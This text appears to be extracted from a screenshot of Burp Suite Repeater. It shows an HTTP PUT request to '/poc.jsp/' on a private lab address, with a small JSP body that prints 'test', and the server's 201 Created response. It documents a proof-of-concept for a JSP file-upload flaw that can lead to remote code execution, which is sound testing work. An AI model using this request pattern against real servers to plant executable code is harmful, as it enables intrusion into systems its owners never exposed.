 Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://172.22.0.2:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /poc.jsp/ HTTP/1.1
2 Host: 172.22.0.2:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11
12 <%out.print("test");%>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Fri, 07 Apr 2023 13:38:31 GMT
4 Connection: close
5
6
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 3
Done 92 bytes | 2 millis